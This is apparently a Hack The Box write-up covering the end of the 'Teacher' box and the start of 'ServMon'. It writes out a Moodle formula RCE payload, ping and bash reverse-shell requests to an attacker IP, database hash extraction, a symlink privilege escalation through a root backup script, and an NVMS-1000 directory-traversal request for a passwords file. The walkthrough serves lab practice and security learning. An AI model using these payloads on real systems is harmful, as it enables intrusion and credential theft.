
I navigated to the algebra page and enabled editing. Next, I used the add an activity or resource option to add a quiz to the Topic 1 section.

I gave the quiz a name and description and clicked next.

After that, I clicked the little blue add link on the next page and chose to add a question. Then, I selected the calculated question type as that would be likely to have the option to add a formula. Finally, I pasted the working exploit into the formula and changed the grad value to 100%.
/*{a*/`$_GET[0]`;//{x}}

It was time for the moment of truth. I captured the request with Burp and sent it to the repeater tool. Next, I appended the URL with a payload that would ping my box. I started tcpdump to listen out for ICMP packets that hit my tun0 adaptor and clicked send.
GET /moodle/question/question.php?returnurl=%2Fquestion%2Fedit.php%3Fcmid%3D7&appendqnumstring&scrollpos=0&id=6&wizardnow=datasetitems&cmid=7&0=/bin/ping+10.10.14.34 HTTP/1.1
sudo tcpdump -i tun0 -n icmp
To my surprise, it worked the first time. I started receiving ping packets from the target box.

Now that I had code execution, I modified my payload to a reverse shell, started netcat, and was able to pop a reverse shell.
GET /moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D8%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetitems&cmid=8&0=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.34/9001+0>%261' HTTP/1.1
Teacher System Enumeration

I couldn’t find the user flag once logged in so I checked the home directory and that there was a user called giovanna. That’s probably where the user.txt file is. I could try switching to that user with the password we logged in to Moodle with. However, I decided to take a look at the database first. I pulled the username and password from the /var/www/html/moodle/config.php file. After logging in, I was able to grab usernames and password hashes from the mdl_users table.
select id,username,password from mdl_user;

I copied the Giovannibak hash to a file on my attack box and used John to crack it with the rockyou wordlist.
I was then able to switch to the giovanni user and capture the user.txt flag.
www-data@teacher:/var/www/html/moodle$ su giovanni
su giovanni
Password: expelled
giovanni@teacher:/var/www/html/moodle$ cd ~/
cd ~/
giovanni@teacher:~$ ls
ls
user.txt  work
giovanni@teacher:~$ cat user.txt
cat user.txt
881▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓823
Teacher Privilege Escalation
The box keeps crashing meaning I have to do the above process all over again. As a result, the following explanation is going to be brief because I simply can’t be bothered with this box anymore. Looking at the time stamps on the user’s home directory I could see that something was changing fairly frequently. I set up a Python webserver and download pspy onto the box. Running pspy I noticed that a backup script was running.
The backup script was changing to the /home/giovanni/work directory and then backing up the courses directory. It was then changing the directory to /home/giovanni/work/tmp and changing the permissions to 777.
giovanni@teacher:/var/www/html/moodle/question$ cat /usr/bin/backup.sh
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R;
You may have to forgive me here as I’ve reached the end of my tether. I had to restart the box about 5 times due to it crashing repeatedly. All I did was create a symbolic link from courses to /root. That way, when the script runs, the contents of the root directory will be backed up to work/tmp/courses which will allow me to capture the root flag.
giovanni@teacher:~/work$ ln -s /root courses
giovanni@teacher:~/work$ ls -laSh courses
giovanni@teacher:~/work$ ls
courses  courses.bak  tmp
giovanni@teacher:~/work$ cd tmp
giovanni@teacher:~/work/tmp$ ls
backup_courses.tar.gz  courses
giovanni@teacher:~/work/tmp$ cd courses
giovanni@teacher:~/work/tmp/courses$ ls
algebra  root.txt
giovanni@teacher:~/work/tmp/courses$ cat root.txt
cat root.txt
63d▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓3cc
Teacher Learnings
Ironically, I didn’t learn a lot from the teacher box. The Moodle exploit was interesting as I hadn’t done it before but that was about it. Unfortunately, I have to say that this is one of my least favorite boxes that I’ve completed so far. The concept is nice but the box was too flakey, well for me it was anyway. It seemed that the slightest mistake in syntax caused the box to throw a tantrum. This is on a private VIP box too so not like other people were hitting it.
I think enabling SSH would have made the box more tolerable as it would have allowed quick access to the user. I wouldn’t want this on every box but having to repeat the Moodle exploit every time the box decided to stop responding made me want to quit. Also what was up with the credentials hidden in the image… Oh well, it’s done now and I can put it behind me. Glad I did it but didn’t enjoy it. Thanks for the box!
ServMon is an easy Windows box created by dmw0ng on Hack The Box. To own this box it is recommended that basic web enumeration, basic Windows enumeration, and SSH tunneling skills. By completing this box you will learn the following skills exploiting NVMS-1000, exploiting NSClient++, and SSH password spraying. Hello world, welcome to haxez where today I will explain how I hacked ServMon.
ServMon Service Enumeration

Once connected to the VPN, I spawned the box and sent it a ping request to check it was online. Then, I performed a Nmap scan against all ports and requested service versions. Furthermore, I told it to run default scripts gave it a minimum packet rate of 10000, and saved the output in all formats. As a result, I learned that there were several ports open including FTP which supports anonymous FTP, SSH, HTTP, SMB, and a bunch of RPC ports.

Starting with the lowest port, I used wget to download everything from the anonymous FTP server. As a result, I downloaded 2 files from the user’s directory. One belonging to Nadine named Confidential.txt and one belonging to Nathan called Notes to do.txt. The Confidential.txt file in Nadine’s directory was a note to Nathan that said the following:
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
The Notes to do.txt file found in Nathan’s directory was a todo list that said the following:
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint
I felt this was quite valuable information. First, I learned that there were two users, one called Nadine and one called Nathan. Next, I learned that there were a number of services including NSClient, NVMS, and Sharepoint. Furthermore, I know that the password for NVMS has recently been changed, and that NVMS is publically accessible.

Since SSH is never the intended attack vector, I moved to the next numerical port which was port 80 for HTTP. Upon navigating to the IP address in the Burp browser, A page loaded titled NVMS-1000. After performing a quick Google search, I learned that NVMS-1000 is a monitoring client specifically designed for network video surveillance. I had a quick skim through the documentation but unfortunately, there are no default credentials as the user defines them when performing the installation. I attempted some weak credentials such as admin:admin but was unsuccessful.

Next, I navigated to the NSClient page on port 8443. The official walkthrough shows this as having a login form but when I visited it, it didn’t. I couldn’t seem to interact with anything either and there did appear to be an error. Hopefully, this shouldn’t be a problem.

The notes from FTP specifically referenced this application so I presume that this is the intended foothold. After a bit more Googling, I found that NVMS-1000 is vulnerable to a directory traversal vulnerability. The vulnerability has the CVE designation of CVE-2019–20085 and could allow threat actors to retrieve files from the remote system. There is also a Python script on ExploitDB. Furthermore, I learned from the notes that Nadine had left a Passwords.txt file on Nathan’s Desktop. Seems like a match made in heaven. I grabbed a request from Burp’s HTTP history and sent it to the Repeater. I modified the request to include the required directory traversal and pointed it at the Passwords.txt file. Sure enough, I was able to retrieve the following passwords from the file.
Request
GET /../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
Host: 10.129.227.75
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: dataPort=6063
Connection: close
Response
HTTP/1.1 200 OK Content-type: text/plain Content-Length: 156 Connection: close AuthInfo:
